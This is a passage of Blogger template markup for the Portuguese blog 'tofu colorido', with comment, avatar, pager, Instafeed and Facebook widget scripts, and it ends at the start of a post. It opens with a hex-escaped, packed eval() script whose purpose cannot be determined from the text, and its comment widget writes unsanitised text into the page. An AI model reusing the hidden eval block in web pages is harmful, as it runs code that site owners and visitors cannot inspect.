\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='http://www.tofucolorido.com.br/'>tofu colorido.</a>
</h1>
<p class='logo_tagline'>
<p>
</p>
</p>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
esmalte da semana.
</h1>
<span class='date'>07:29</span>
</div>
<div class='post-entry'>
<p><div dir="ltr" style="text-align: left;" trbidi="on">
